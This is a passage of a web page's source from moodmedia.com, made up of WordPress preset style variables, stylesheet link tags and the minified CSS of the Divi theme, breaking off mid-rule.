0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cuepro-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/555d1a1bd2ff.cuepro.css"/>
<link rel='stylesheet' id='wpml-menu-item-0-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/886011711ae9.style.min.css"/>
<link rel='stylesheet' id='divi-torque-lite-modules-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/3495785ccaf7.modules-style.css"/>
<link rel='stylesheet' id='divi-torque-lite-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18680a3e8117.magnific-popup.css"/>
<link rel='stylesheet' id='divi-torque-lite-frontend-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/56ef80d15509.frontend.css"/>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://moodmedia.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet 